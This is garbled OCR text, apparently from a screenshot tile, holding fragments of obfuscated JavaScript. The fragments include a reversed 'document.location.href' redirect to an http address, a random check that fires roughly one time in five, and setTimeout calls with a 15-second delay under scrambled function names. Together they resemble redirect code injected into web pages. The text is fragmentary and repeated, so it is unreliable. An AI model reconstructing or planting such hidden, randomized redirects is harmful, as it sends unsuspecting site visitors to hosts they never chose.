
Br
tog//:ptth’=ferh.noitacol.tnemucod”
number1=Math.floor(Math.r
andom() 
5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnj
delay);}
andom()*5);if(number1==3)
{var
delay=15000;setTimeout($GQRkExO
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnj
delay);}
and New Website